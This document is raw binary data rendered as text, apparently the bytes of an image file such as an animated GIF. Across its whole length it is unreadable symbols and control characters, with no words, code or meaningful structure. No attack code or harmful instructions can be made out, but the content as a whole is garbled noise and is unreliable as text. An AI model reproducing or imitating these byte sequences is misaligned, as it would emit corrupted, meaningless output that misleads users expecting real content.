�S0jU=��䰮ŗM.�������j�x{�����J@Eв��9 ����2k�Z�C	��fP[��ʑ䪪��K�4��H;*�%&Ks�P[y�w!�:.��0�;�Z�^;�ت���Yڳ<���٥Ш�x�}�Fb�ʱl
�%|T�ycVm�u�,�\�
^�9�0[+����	��>˄A���>w�pk�{�^X�KwmVN�K-���઱:��k���VJ�[��{�[	ׇ�v�F+��9e�Z�~�
ֆhbUQ�5�����믫K��+�|�]P�kxqP�K��������;eo���7�|8l�fƋC�A:�+�΋��[��˸�
�����WU����۰⊻8'��׶��O�}~lnP�2���tl�Q?��	��i�����;����]�U� U� /,�1J�Q��7��д���bp����Z���`g�7��rR�]�VYn�@���Uz�!��U�����+���,�d����K����f)U*]6�o~���{���N[�Mh�˾ȣmYS5JҼ�{�˯�� �*,l��dl�)k�^L���n��@�.�2p󀳟��']{��(�re�\K��vXl ��L5D ;};9���꼘��W�[��ӻ�\ ,�U|��,���9P��8����VyܛP�g���]���̿[z���y�|�5V1�.۲#��ѫ�v���l�l����g��b�U` ���%�lAhr���̀f���ELtH�gC� �1WΪ�}�ADk�[ż\½��`l�ɜJP�\	0�O� ]���ʜt;o�IVCu\ǫ`�pȍ���d?�
S �
���Я~C���&�����_{ը��н��]P�L��� O�2M���N-CD�����(�k��B�J���� �NM��#�h��� �����a;�8���ܘH������r͠Q$'�/�&�W��m+Ա���P�����dQИ~����=B4;�\��Z[�8����	%�_��1l�#�� �������h��Q� X��z�n;{7���x����7o��N�]�d�7�-D����lص�� ��˾�\�2Mt�[� vUAW�5�6�rr��=I�L�ݦ]N���9���tS�k�ބk��};7���L��`�P�N��6h�DQ��.!�<=�vK׎�i���/�&�F���t���,��^���$m��ȵ`�J }�{��]��'�!�s 2Vj���A��)(]����p��6.Q������UT�3 �\�ќ�?V� @_�	.	d��qа�7�m0]���@����q��x�VĿ+�
W�4����L�[��m���L��j�)@>�c�P�l��E��zM�qkj�&�(�6T����<H;{鶓^X�>�N��n* i^��.a�t����7��,+䥎��$�� P�@�s��u�6 /��'ı��@[q�Wb3.���Ǝ[�>^��[q�%�X��� ��� �j{�
���\�R���Jku���� �'�d�G�"Y�.^��X(��+����.��y�^0��	D�	�_��fC}
�pXv��~l��g�.��韫�>a���[�����J.�	�!X�V0-���{�`�n�i;���j ���aJe����C�<v�f%k����������Q" �+�V�T�K��9��(��z�f� �?r6��>�D/[o��!`��`�ϥ��P�V{�^�P��
��öK���v�*qC����ѥ��>/{uH��������$���|�AP
G��?�C��]Ov��0����l�O������������r��s_��?�'\��*4 !�aP~0� 8�m賓Z�kl��	��Pp�Ar'�xS�fV��L�TQ�E�<,�(���!E�$iä�)�ɓ��N"�dΌ���-��Pɑ��zaf��`���Q(���S����@T��*m�"i�V�C�J%�Pa�X(fI�h�[�);�-���I�2�EӯL\6o�ɹ��'3@)`	���>� q��)N�+��.&PC�}Y���c=#$xV�ö,�^�6��\�>�y7�^�oZ����8�g��	̙O �H���S%��++�>F�h�O/�WV~<���Uw6��!l�kχ�ћn�u�"��?J�y� ���%��*H0�rb�93"t!�Dv��(ӎ���ˬ��8T`;�S�3��"砃�K���϶�X�'��&�G@�G �l@G"���H
�; ��� ��!�.����4�*��E��Dx�	$�$QD4+SS����*��XlQ�q`�Q>�������@�� �ACU��s�pTG-����ڪ��|i�M9e.�(Fs�1�\JMT�T�T2U5��8{HE:�M�gdeQA	=��R��5�M����F{2J�E��6�iA>8�$D�CnG5[l�$u�qEp���X�E�j��*<s͈�?����b�$�K��q�5��#�(g�����@�J���am�%��>H���m%��8[���;�K�`	=�^��1�ה�E��|�-
� "�w.���o�'��c�3��舷-:C�;f!�vW\^\E����@OVyk���f�}��%l|�-QS0�Jlp62���"�b���)��~x��~�o����>ƈ�*9͚�%�?��j=���v��r�-��^�����$	~����0�D��vh�i��u���}����@�/k�h�t���!�z�+��䏿<s�7��f ᎛�}� ��T]o�_��{�_h���?�w��j��$�x��I�yx4��y?�=�њ%�m�B4&�ɨnu�����@��ڢ������@����������,k)�5�w����l�Bֿ� @qP ��@���:�v|� ���@1��p'��]-9A���/��[aK�Bf���� �|��G��a7�ьX��X� ��-�|��a�QG�A�-���XdKd����P~"�\#��EHnQk5X�$+�E��C����4C5�D��� ��-ցO��c ��G�NV�`���yP��#���KJ2���"%�yI��QГ^o�$�=2:e��=�|�|e�n'����k�l��aeR�˳"1�i�c��,�d���L4�d#~��$�`M�ͱ��p��<$A*�#���8+ǝSd��\E�Ə�A���#���z=t\���Q�1	o� 6i�M�E0��{�B�5'�sjFxk��~1��%�Y;;�Q����t�������h�)� $L�u��AW�S|�5ťE��rO@�&���Aգ~�@�I��q2Rh(?"�����LeW�UZH�H�e-ǩC�����m���F��P���#�Z̥��������W�.i'�k`m�	Lf�}�a]�<�A}� � �V�<M ���eӦ��.�shA1Z0n$S�)L�pp3l®�h	N��G5�}�Ak'���p^�--ч�"9��|{W�@!�"z�\ /׭B�A2~��}uv`�\iM{��`��ְ�dA�L�و�_p��( (L�,�w��#���"\�-�
,�����|�,�	���Zu��b6����~@�R\n��nH٩�b�-[�D	@ �5L��?��&�06-OY�X&��,8ǹB��<�{�s^wX���t�)t1��	@>�)b`N�f$�# �&=�C� �X 
��E|��.� �T��,^ƦW��V�8�P݃8xa��]G!t��[ؚ�.na�c�Ά�@D�M@�@�h�)6�h���5�>Ő{�� !9���"q�=#�Vw���g�#�������g4���w���;<X�'����a �����A���i|]E�ai��:!�A��o�ɿA�t��\����v�ҙ��B愠9 ր�'�����h0@�� ��G�P�� ����� E�( 	W��\�^ZT����Ŋ�]���OkT� �\툠�"`�'� %�C��a0�
pkf�Ge��A���`��-xF㟡!l����uQ�0L�9h��e�b���(F��	갶w�ֱ}V���1����~���t����3y/$�;T~9��%`~	�.�/{z���p��Y<B�j�lC��ō>�.���Yƪk�곉ד�
��Ţ=>0�6nQ��p?	9Xд �Qh #;��'��y�|�� �`�aC�a68����=�=з|c�u;�d��(�A,���A�����א=(���KV�{�A0��3h _���	ā ���:>� �K�˂B���?���e�B.̂,��3�L
 J��O�����?(�*���)�Q c���6?j���[��Z��[@7FH�U[�s�?\���c��e��e��H�Dt�I��I��Bϑ�� Ӳ.� cB����c��D���¼N(�B� KX�:�?(�e�:1�cУ�8Zh=�s2�c9et2F8���Hy�{:^�=L�4]� m��m�3m��(���S�Ch��C��B�?�:��#�Q��L@h�?�3|�u�5���d0Hs�p��q�/h��S�pL?�ĳp�����C�i��,( ]�;T(��\�&�BXTp�Eh:C��M�d8�FY�K���.tӅ��d8C��A�ɞ��.X;T���@�{ʧ|D�dH��I�HFCC��/.��ʯ�xFh\�t��|��dq�"�S�9;��t�J ��K�;��k�Fk�tA4L��c���ÂBh�,�����?>(J:�5����Lȅ��2�.�ED[\�?fp�LM��E������{Z� BF� i|�!āH�!	��F����S��#@��(@��E�9!X��� :C@S��ګ%�h�e8F  ��#�մ���Eq�&Փ�.h5���ъ�E���$��f���F(�Q  ��3B�� t�zZ; �5��'�;J�BH��������N�4)Uh����1�/���y�`tO١�'��&��E;+��Q֬*���=���(R7>C �"]R�T@��y(R����  d2�<� � 8 ́ �L�����7$Imd��H�6}��s����Au2�	j�8p��O�QA= A�ed��#�c�#aěȕ;?�Zc1�4�U�5+�FԒ"���B�F@�CZ�?ļ#�1�-X� ��w�̂�U����ȱ� a �L�Cŷ�[�H, �CT,֖�1�P ^ؽ�����ˀ+�V���lD������Jh5he�H�"�%��L �%т�,I"X�K�c(R'ÃE�W�]���tL(J<������XT���-�?:�,�� Up�j�S$����U˯�Ҽ�S�b�<�'h5�;���YD����ӓz�W|�,h�BV+�0-B�[�� ��tT ��0C��$VG`N���}�<%I�y��9 Y;s�`$}ӄdS���wC���8�!�¼+�.=��ۼ-�Q�����՞�h�E V(��sR,`@T �u�����;�\�,0H � `}���{-)l(�Fx��e�4�!�0�K��5[7F`�	j١у8x��[M��a��[��O��|�Y)P^�|�	� ,��+�u��Gh�@����4F��H��2��Z�:]��8�዁D o��dS�=F@W�!1�B'f@�X����YyU+���_ņ^a�l�Z�u2ܼW� q�`{�G��^.��� �����Ma4j��(�3x]����>Jt� ���	H�ۀ*�"��] ^I�Y��zp��e�&��H��+ɫ�\�Uޠ�'�Uv����P�8�{��܀X �N��bÿ�_$@d6�]��8I���!�(8`	K`��6#nb� G�0< �b��={��@GF ��r���X�� `>.|��J�4j��ڍ7x 8>?�@J�<�����	�.���ϧ���h�⍟CF�-^^Z��G��Mv2���2^/ۀb�d����0��tt2ɫ�rV�'��Xf	L>Fp��Z���
1�Eת�����u�빞��0��,�d�b���_˷"�Nv���-�2��?��D�^�m�aͻZ�ZC�@\��R�u��}8f�b����1P�A(i.WU �d��#h@څ�%ddVf% T`�+�3C`0]en�G\T%`�"md]��:]"���j�ܳ���{x�O%�H9�6�,PW>�� ,P���5��D��fFܭ:�y;	���aF����#2^�Jh�� 6�F�� X���j/%�G�l��T�a��Ah�t�6)"@TXk�_� ��`��>]D�m�4�s�6lQ ��)i�<"?�"+�]Z��M��[�LV��.�; �������FdΎ�p�ƃk����-�9p>0e5
	�%w鼼�g�����3;&~~��P�?���H18n�lD>_q0�,��9]�j�E�z��BX^U�!�^�HXR6���Ma�^�@�Nhi-���vw�s�`  ���Ee���9]1���î�bH5����;���nJHfΎ�%6����lj�+�E]�5�W�'	8�ض�����z����x#VՃ	���(r���Vr\ar+��*�s���?t@G�-��>	hZq����)��O���5��ʖnY��"�"� O?��O=�r?�B�XSo�-'uj�r]�t��0_��(s	�2��،������T�!�t��A��UŞ>G�Rg�S7��6� uD�|Z�׆2�ur���4��q�+:w���d_�igv�U�v�wowV�U?t��wko�Y_o}j��� ��^��k�`�s�B�!��cu˒w3���g_-z7�h��|�w~gclsG�Ƒt"Ss��p��t��s��;��]�H�
 !�
 � ,    � �  � �}�'F�1z��k�䟢���0a,D�9)�e;��? )�����?-'S*l�ҤK�b*��͚5�ٴ���#@�E
�ї���S��5��B�JGa� ��o+�&�|+ƄC�M*�8Q�( �i�H��I+�^�$�oI�A���)��N�=w��T��oK�
v�t�S�P=��u��Z�4=���
�&Tذ��&֮��`�\)u]�tٲ�߼S�ga�9�\L�㦕'#����I|q�pk
�4�*�����t4d�0�Z�d�g�H�cɐ#���?����4�/!&�a��T�s�IWRe�	�X`��w	t@[3����|�G�-d�"��0�7�E�F�g�o����I���ߎ�w���,�ܐ�I�I�5�ԂOaaV[�E�[����X����z�9�PE>�ы1�v�Hh�E�Q��� ��@��A�c��d�FA�Nf�x6�3eIO��:hɚBjM�������F��[��
�W�8�;8�9��9$�
��������Xt�/�)dî&=���4�h�5��&Xd�h^�vǳ��w�G4�U-��X����wک��
�Q��w�bXҮ�Pyz0�(��61��.k�V �Q�k*���Z�)-�(`�t.�ܸ
��g��*�O#� w_��O��Z@(�ڰ%�e,!�޿�f
��e��&�z�T�J*1,��+W'$.]�\���)k;��%�V�@r�
���f���׬)BKEV�'��]լ���<�]kj�~?�E�+ɩ7��5��jI�e����C�뭥�b5(e�02�"ԋ�I`K+�o�6i.R�M=���6��L�W7�}�j�Ī����3Ex��@(F�w���2�l�)�8�B`����&�4�#���f=�g��3���,����)1����~�ڴ��E�E#� ��ZO?�}�/�Zr��7�3�\����Y�����@i9n�Q�H5��m"AxR52�;�u�v�C3◡�e�~��̲?b}MR�@�d�+������]����H�������E�n�XOAH8q���c<h;�h�����B���K�
����}�DM�� �
��a3���}gL���@AqoF�[늆�B��'Gk���dE�D  k����E0�Q���Ԅ�����`�FY�Q��+:�cWz8���t�4��z&�ؤ|�����>Yi(E
�0�
���ad# �B�ЌgTD��I��k%[�CΙ$�x�#�����M�p��-#�T��눧0�I�hhq�����a�c�h@������d��B)e��ћ�T�&*N>�u�dqy�v�R\������.�6�� V
�e> �&���@�36� m�@�F�,T��bQ
Qf�2`ue}h3Ukh'�	���7��kU�0�1��R �T}0Ak2���G���N0�j�pWpM�(������^�:�[�M��jr؁�\�OY����UoLEy M'���������t�.J������xFkG�}3�K=J�j����N�3�;��_�|'�me,WWЇ���Zb�@.�X��č1��g�e��Ů�$ jYyѓ �(T��kc��h(�,�n9Z���E���ֶ*D��R�K��S�2���-i��R�*�yXa�K�r�<	�ws�ݮW�d��=���{ߛ\�:/�
Un��a�nS���.W��@��aG�	�́�H�;e�	�:���^S�r�������l�@�d^���#&�}QL)��W�X�^�yC� b0������6ߵt����V���
�r��yfi������K6+߄"�d�|C7K��T~�"�8y���`�W�w�ۙ��h�,� S���k*�!��<����ݩ����k��+\�\ߡ�؎ӝ��j	'BjC)-�?�\������?7�51���
)u���U����6n����Vӵ��m����H|�#���qTcؖ�&9��X�����ĥ���j�kn���j�7�z�����م�7�C���r��|jG�5��oyo�����_
�����>��Jm���(Uu���T�Yɺ*� ��	ͺ���G��x����,�O#���F9���\�XϬֳ~$������k-��|
Z��!x���~{ҍ�(0]����]���dHw4�Nu�Ss͂wy�[{��ƯWi3�	�i�P:��`qOy��@�����:��-���+��.9�/�7l��ǽ��^p�����5h��b��`�a;nw
�~�yޥ���)��	�� �=������_9���������Or�ee�l�J-�0 ��'�Px���c�/
MWF" ���ؗ}&!u�Wd�G~���~U�~�m�7_"�bd�bW��'s�wRW��L0}�Ua;`CP��z��z
u�&{�wi8���F{��V�xF�|�UC��4�2i��|#�&rx���%q�p�~{Z�|!hr��}:�����W��'C�'��&Wt�_��@fFi�zH� ����I���F1� ���ݗ}�煈{+wX�7�8{�T~g8�j�Pv冰�EZ�oQ'��w�hw'�th@I`��.h��8�ڷwZz38l��w������g���u��F�_��nr8����y{WwuW���w5SЇ~ȇ����
a����'�Ȉx�SG��`��wgS�q���g�@�2W;�T	@i�g��f��pz�U���������H�
1�؂�H��h�9�曆=�r%���j��~Guuv�����x���lշ���.Y��x�1��i��ؐ���}t8�舎3�ri��=���'xm%�4�td�i����x�� �v^_����ZYԸ��8�)��8�z�
����cX��H���^�(%K� �}�אQ��8Se��YْZ�S���(��X	�W	e��������6��d��8��"��zO��%ٌ��l�u�� ,��i�y�����ٍ��Y����, �=��?	�����xYm�94�з����{i���li^c���Y���ْS��]��69��������ɓ����(z뉋����2Cv�yY��y��S9�DP�
���I��	��_I��Y�zI�d	��i����>��l�u[u+��9�'i��AF�����I��Y�&��\y��w��}-���ɂ�y��9�꩖��*gi��X�������.)g�(5���[y�&�*��H�S8����/��?{k)��Y�9%z��H�ۘ�&�O_� *MʚS���颬h���z�اG!�����\��éL~g��H���9�Ejo�!�PV�� � �i�]��v��SX�ژ��c�������	��zY�肥��X�iZ�&�%���)�y�G� ���(J�)
��ɗU8�.Z�ҡ����I����ڣ2@����j j�xhQ�A�_`�������)��ɢ�
�ט���������Y��Л����w�� �n����	�@"� sz�骮º�xZ�ʗ�Z�	�.���'��${l�Ѕp௸��h��
�&�B%1����j(
�t����ˇS	�}X�z�w1����%��&KPQ7�2���ʐ�w1ky@�" �ʫqj�Yɳ�H�k�캢C��-j�&K���*��g:��Bz�늭��m`�*��+[Y[;/p�^K�/�(J�AK��K Q��a)��P��	�D��#�����`�v������j�t'�b��
� cQO��a�p���8��;��9���J�T�	E���V��AY	�j�Ȋ��Z��
�K�f�ض2��0J��W� &�i	��	@��)��� ����ۺ����{�.�����k���@������.�^+�r�Z�������f�����"I��z��t�焒+	���[�;�$��Y��X����l\D���������*�Fۊ� 0j�;�m��uwE<���׸ ���&, ��ĩ���@o���k�.�4��K��7Pр�0���:��H��	u:ܜE�f�x���X�Ėϖǲ������|«[l(�@�\���;�d��b�@�	f��| �w˛�ȴ�m�f�����~@ǚf�C)�?j�:F���|\���.,�1<�-|ˍ	@ �@	1<�T�+K�
�l�ɩ��8�T���8��\z�^��x�'s��F�9��L��E�]l˶���+��|��	���0�l�ez��h� �:�'��t,�GYm��u�j�b����
��4�Ψ`����͇�ʃ��g�ј � ȡ����-�̒{�����uP����'e�\���Є���]���[@@�ԡ �
��M�}��٪�|9�/P�"������ґjHW�e_
�=�=��P����H�|�ll��� ԉ�t��0�L���L�&��MH����n��Yk[n�up�ίLȎ���i����P��پ��U��t=���l��w��$=+W�`�Flwk�mH�F��9���!V�t�����Ӹ�ىP|@�Npܗ}�
P����]@��-�{z�������8x��zR���FW����g�T<3#nH���������?��-����Q��̍�QP	T��E��q�n��L�tg��|�]�W�!��Һq�H�vr2�lt֮����J��8�Y5��@]d�=�um��]���
�����	N���ӯ���o 
�!:D�G��J.�	9ƀ2�̄�o~�ҧ�8l�}��M�f=��9��f]�M�E-���.���]�]��]�]����	-�ˎp瀥0hl�DP�G�&�ڞ��ֽ��8�m
+[ٸ�E-�2�P>:J�!7��%����u]	n����ߔ�����m�3����l��{��Z.�u�Xll�^(������̀]0�-������ķT��P���m�A���X��5^l@�K<U������e'�\S�W��YA�蟌��	w���V�` ���W<�7 �N��˄�ӳѴ���{������^�̍O�l�ş�\�@�s@}�_�P����?��,���}kz'H������`�
e-��9�s��
��1����s����▊�y�"P�~�	�! DN��zUtF�L�0��t�|��t����\7�+�<�����]^Ӹ-��LQ��	�>�m-���H�x���#5�)�2  )�[�'pb��u�g�u��e��B��8Q�����%�ӽ��z���p����=�Q�(���.bd �Zq�B����hai'l��^8��-������Q���u��,֕��Ճ���.�[ � �J��Ű����M�p�BB��,AD�1�9���)uv	pԐk3k�A(����!��@�P�ٿF5��رQ�?Y���?%&9�!�2E�y��8@�D�HT�U�ӊ/����JDt��ڐ`B� i���H�B��X�b��!̽FԱ ����>�I`K���i��9�`�L2)R�H7��X�0`�O��L��$�^D^��2��e����P��h��U6�R�L�X�\��l̙�������v�6�5�p۾���7�c�q���~#�>�p���+ysf�9 S����a3�T���E N�*�v�TmZլYK�u�@��N����-�N����-��O��X���c��ꤻ�����)2�jlQ�;,��<�� ':��A:�#�z�kB�ޠ��!h�Y
:M�X���A(�[��ר�B���K���C�nLm�����HLLrA����Ś(���p��-� ��E��'¤�2��G)��g�(���F��k.
�0C���/{���t
MwPLD�6�����ĩN;�� ᥱH�xe�)]6�И8I$�;VJ��c���I�.�8�R"O�4�"R{|���X��V�1�\�d��N\ �%�$@^��]�5��_%xr��vA��!
^�}M[�Y���R��>`�9�7�A�O�u��R5v��܉Нxꑻ�$o]G�0%Orp�WeD���{�З-u.�`}�����.�Q����هQش�X���3?%���6��TpU�'�AE�cl��t�%^"y��5Lq[���t"��+��`��|���ocu�C�"Z�ߚ�i�{|��!�c�+��ԧ�2��D���s�Wz���8�dޥ7���~�^���Η �	��a�F�ߦ'ށSQÍ��Q���q��S*��M�|����(�l��(�J�J���o��=�o�w}
�u���)]�a��f˼w<������e�r�[MZ8�
��(�Y���-��Z��6rTAwA��������o�d��<軃$NW"H��G@�=�@W#Q �g"Õ,���@�8Ù��l"�!n�NЁNp@��7�(��}��_�Fx�+�^��g�Y`�N+�'(� 4����:� �<�H6T��̢�G�(=���أz�z��鴰9AM��)�1L1������K���P���E��k�X��̘FQ�B��QEmp L�#��G��F��f��#{z�q��U������(( 	�p #�	�MZ򒛔'yMk�:2~���¸�����p��QA�G`g����|�#���<qծ<��+� I��^&B����J�����
x�?�����
�դh6�L�f��#��R�Q�bbgLLz�R�j��\�9�	Ot�֠�=��=Q�
A!��zR�&0��E.�	KM��pѧF5�H�*U!zU���hn cHG�B���.})Yc:V����g)jzO,|;l�Rod�(�>���	"�G+�eN��U]jc�إ�M�}�sR8�D�Z�k�[Y��t�T��5�YM�	��Ԧ�I��S B�4}�OئB���E�n;Xw��de?�4��tK��Lg�RҺs��]�Ie�Ҷ�c55):��; @հ[@7Ӆ�l�n]x�m����7��aK_��A���R��[4�Mm�g�IV'8�M��:�{�Ծ�]z�>�K�|�W�Q�{��M �#��~EPbQ�W�_@�V����9
~�J�`���-�s�+|�@�t����$s�
��hfc�;(�#����+�'�aO�$��$���mp!����mL�9�����U�=�F�E^���Í��o+e(ӢG� ��	�)�
���@1�&�7
's�a��X�7�iO�YTkuI�{Zy�UO�  �|`��z���r����@�&�	jh+灸#<��Di�����.�m��t:Ԡ�v���iw��<N�M�"�����`���#�ע�u��=�{T�F��I�0hQ���q��+u��G�&8��k`�k�6���.�'���)��x?  e6��nw�L�n=�@�����=8��b��*X/�o'��3G8�>�sxڜ�F)q��;N���!x7uRV���c�\ʇ�����b'�8�Xy�*�r7�M3;~v�G@�g7{�w��v��<B�g�Ƃ�1|	'^z����`�P�����Q�s]����f��]G��e��g��Ԯn�o�ӫd#�~��CJ���}�?�tQ���0��u}k���Qxd�)��^Or�3��%~��n�vZ>�_~���sz~⢏%H*���'A�|���]��@��л�5����DZ�n���/�zB>��&;ϝv�c>�6�s����X�3=�h!&H�����&��9�ӵ��2 ��)5`!}[��{�:�;�<��<8�?�<��<�;>t� ��@�#��ʾ�;�h���{@]��E�@‱x`���ec.����kB��?�+;��?�S�4A�)D,�;V�R,y���s=4�>^��@(��	��!��;�}K�C A�y��+5۶�4P��Ӏ��Bc�:�/�>3�!�Z���$0�AKCTE��	P �9P( 1���C�$T�=l�&�v؇g� D�:�ѲBC�E<�}@AwB�n��0y
��P�9(�{hX��Bk@ E`���ZЃai��TL�U���sE�Ú�g � ɳ�fDj�4_̼{D�78u�-��0`�T� hG�D=(9BC��Fc�g Z�_����g���!P�r��{��<�t�_gAϒ�۹z��Cȵ�EwD�}��^��oHIvDȟJ�<�:(��kHZ���HR�0��X����28���4��J��C�,�vTD��G<�sʡ�I��X�G��IM�G��L8=PX�!3KH��b��|ȥ���Z�1J�+8H 8�2t����{L��ʠ���w�x�Ix����ɟT���LC�ClH����U� �R�rXL�I��ԃ>`HA�4�D�H���&���J XL��J6�L�q/�ID4ĸLIx�̱��f�HZ4;��LpG���v�����Q��+XLV �1����|��NR�$H���:8Ϊ�\(��'.t�XЛ
ʄt�PEDMG\IC��sǀs�����D$ϸ�\�N��Q@�I 8���LJ��Oc1P��DN氫���Hz�|"�<i�\���-$�# ���W<[�Ep�I臷�R�Q�<�.���\K��e�M3�>���g�0Ȁ�� [��J��JK�#ͧ#������S��E*�ÓlB*e�����{�����'��w��p��������8��;�b��$1���P5�$�����\[��#0-��]���,Q~�P��j��첮�DM�EDD3v�NK-DN{��K�0�9��4�k�MSո�̴��HՀq��Uv��Ӵ$�Դ'�A}�[Y�g���TV֞��� ,@N�LOU%�T����4,�� h�$S��J? ;Q�B�'���v�.���x:M���M�-��:sEv ��|3��Ui�N�T�.xϝ��u�$P��c@�}���TP��mZ�EX�u�Y���+���J���'#�E/��}�M�E=[�΋�ٹ�J/ ָ��=D�]QDpQ��[���U�^c@ �g�401`��J�+"���Z�����vt�����}�.[$5���ԮݛD͚mV�;��eұ�6��M} 1��5�X+�/x�<`���0����<]���� ��ڍ��$Հʵ�+%X���2ۇsP�L���n�Ƕ�JD��<lR<�ZkuM ��RC_)K�Vs��jһ�]*��Ph�Th�	�Q���ʐۊ�����}XP�\P�#��=��5T��Ww��&�Nj�^�Kp@��D��Bf��\0Q�[\Q00�ź_�����W@Z`�i�/��\M��	�	f���ph*,��MP'�M��G�E�˅&V�gX��
�Ō9,n��u]0  Rx��J�(��M5���R0� _�4��;fM�<�ؗn�:�&b�5������˽XF������r�;�����Am�+�MV��U�I3u��Z�64��,ed�l�I6��`�2D�ڗeQ���uEd,�J'�W�9{�=T/@dI��z�d(=HP����:xO;�_��P��Q�/S��A���0m�se@n��� ��X���T證;��
�+g�b}�B��
.�E�͍̆I��v�b^�I�R6��j㥚@E���,6EXUM������?b:Ag��gl� ��L�o HZd&E�ܫ���
��b�ȍ;�i+�bD���,� �=j�u�v��Hx�G��Q����a�=c� ;�SV�V�,.�rn�=���M�����L�g�b�⊍d{�E-�
R�TM�i�۩l�`v��!�YlO��Kn]��t�o�(@S���Rc�E�18۱�$}�F^u�p��~%�{%�������p�n������6�֍�g؄��%Jh��90�ÞE.x�ٵՂ��~���m��T������k�ٷ������;x�׎x�mQ��6ku�X���z���Ăpo�� �"�b,���#~���ۼOE�g�n= b�J*��%�^��(���hG�����%�;��^mx������o�p[R��v\a+fẵ�a���~���=E՝����&)��9���&qXZ덴m�E�~%'�./�`р,��а�o����>S9�/�$IE��dh���e,3�aR�2 �c-�S.q��$O�h���r���qO�WR���G_�X2s����� ��j�X���)c���$^N�<��!�n
oG1ز t^�m)Zt�t��^�M�t��ڴ>��4� �6pQgsP鰴�L@�7��I��އ��ܻ-��}�=��Q΃��-�p^�CoGg�������,F�N�0��p��T�p����ˠs��Ia�����S���p�q���Ew���>Ѓ�LP�/8�^����+G���?m �1���	�)O��ٯ�3<�TV;�,=n)_k,px�?�
s��j!�O�nm~�/� Ķc��18B^grDWt�����y7v0j�Xy��o%��%r�8Y{7�������?\* ׌ :O��yx �<��h`_�/�cL]
�@�Vʄ�$��FOy�g�?{)x��ΏN}n7��f�Q���#7*��-��a ?�s���Jp���a�.��}��M�i�����%�{�_~��}7'��}�~��>8}٥�u��!te�5>�}�m,�
y��]�F��������g~�W07��ίqU �lT�C���P�pQTc1F	�������I(pP��')���#��YFv��� w��'�Ř�>���V���I�,mZT`��L�@����@�R�4�ѿ�b6|񁷊��e���G�$K�D��IKyD ��fN��&z�0��Z�7>M�U�Ӭ�j�����f
;�5{֝�Uզ�}��Ϲ'����R��nO��9x(�܈ !�
 � ,    � �  � �	L"F��I L����"F4a"�E=�
4p� �H�� P�?-PY9�%���b�453�L�G.@ةs[Ο@���&�(�H�����ӧ�.��i>Au�]���
�0K ���F�/�IrPaCb(*��b�@ƒ�z��c�a<���R%��5a�\̳qО���0l���P�jH�3�+|�� 
,�9cmCr�ߗ�_�e�#�\�-�6�_�Qc!\�0b����d���&�G�,��v��f���������C& ��7�6���&1f�_�&��G�����$qV׀q�!7�(�5(PQE��QHa�݅�}��e���(�`q�z�g����Ab�Ɛm��f�1�o~ ` �ҁ?"��rr0g͑HBט��5��BUE�3=��fOu&e;�\!�*�x�k!�ފ_�(�@M�)�~���_=9 p3g�a@"7$Er#h>2vӒԭ�]�JY�!w�m�`����c�e�k-rH��ޗ�m�\!J)��ͪaX�����R�
Zk�I�\����(����0���w�oQ=���B{�}��_D�,�6wt{@&����k��
y������:YC�K9�腖U�I@x�������H�G��ҨC���ij�m˪���f|n��� "ns�Zx�ZF��$`5sj��@}8K0�)����n��H�ܨY_�H'�1���/�	����oNI]�M��b�25������ ��|p�f�����Zˊ�.D����U�G#����3=IK�Fm8Ո��X��ڋ2��cU�g�,���ms�9��y<���B������( `���M~xr�;�ؼ��{f�;���`�r3�� 3�6`.��#��۟�-��#|QB�?�ͷ����:������֞8��i�����/�e�� ���f����O�����蹩	&�C�V�0�eUƝ&(���|�K�@F���,
<���"��u�x�Ca�D���zP�@<��P�"#���L��{p�[@�`�� GDإOj��Ǯ$#��QI���pB�"�f	�@Z����:@ix�	d`���v8��Eݳ	�T�"�/p�#y%/
��O�R�w���,@TX�Ś�`�c�[�L�X�:�X��A)�u,"�G#��I�i"f9B��O�,^
��Z�ay��.�ئ	�p df&5I"��͓Ȝ�ʥ9�G�<	Kh����Id��e)P�������Z����e$yF( ��0Ͷ��͘t����i��g�@���g�y��^#dG6�`���#g�����4��N��w�Q�)�oxx7:��t?I	Mi�C}J��sd%z�3���%�)���a���Թ�6-L���%�x�ѓ����=�NRU��$b?9֮�A�P�����I=��W��?:Z����neᧈ:F��ǝp��R�j���{ŴgI����^5G�
�0& F�](��C�m�:�C�zşz6&`$��F��,}�Zu��*6U�%lT%&Un�֪��jc��X�nW��O�r��d��d�
>�Y��R�
̎�6�'����W�ʶ���*Ű*�;��QI|)��04�ie�7
�2���#i�[���=U�k������lx[���v���wԇ�[5��@�C����z�n��~��@�B���j{*O���m�l�^�����?'�O��J��;�#�a�v��@}�#٦��QZl�v�\`*���a"��m{R7�ǲ��|��d��D����$Ot��K&-�1��y�Rvqk�\eǖDX��=K�e��ɼz"�o_j-`Vk�th��S��	q6�P+�H�A�;�e����>󹻀N���ɽ��뎊����cW(v�|;]�+L�͘�s�ă]�Zi�.��젍zԤ65����ڂ�SW�i=*����FA�'��_{֢�FC�`�i\#�ӖH�1�Qg?;��Ʒ�_{jj�Ɔ5��L���f��> 74���6���&g�?�����5��M����hq���gU�s\��"�I��ǔ���;an���8�&nW1@���p��;
��s� �"�=�א;����''�+Z��|A�l~���ᳰypNvZd��t�y»��k�H����� �}��q_���>6~3��c��	$¿��^��*��ܜ�y�@����^|��|����˝��&��?O�����|O�_���^$h��������;;�-�t�@~`|4�����~�����Q�+��z׻�k�����@&4���N��������u�����/��+z�/���u��e���R�x���Ӟ��u�Ws;��G��s�&l	�}��h|�sD�p�Z��(�wwv�TG�o��oam�5x�g<o�x�G�P0v�~&`vg�z �>���G�h��~��ȁ�8r.S���ZEؐa�7�'p{6�\�}��_��KF=aW�@�~ �F(�C�|W�H�&��ׄ{6m�5D�D�����x�ǅp�	���FI�{�� C�����>X{ܗ��(tnȆH(��Wq8���|Fw��eO��=�v藅�X�C�P�_�s��d:0P�������x~��8���d���Řx���p����|K�?��oy8gV���ȋ����8b���ȋ����������F�������Ȍ���̧��V`Q8�k�(��a��Hn�_H� 
�L`����������)��玕(A�q�،FHz���d��R�u�W��H�����P�`�����X�ًN���و)����h�0�ꇑ�x��|�zӸI�T�����F�����h�b�K4�6ɐi�`�=Y|EY�1��A)�FɉI��w&d !Ќ�X|9��ȅ��
:��X��c�0���ɍ�I�7ٓ )��X��ɖlsD�IohT�Ŵu�����}�F�I�ET���^Y�c���9�-و;g��������I��ؑ��Z��P�)�9�}� ��X���D�9^5���ɐ�	��;Ʌ	���9���������v�UeY�ᩑTi��ٜ���Ț@�/��ى�����i�QQ����(����f	�@Y��؎i���Ekd��	�f����os����K�)	��%꟮��Q���I���鸗駗�'��iy�˸~Ȕ��p����}ޙ!�Eb�s&ڤ)z����i� :�
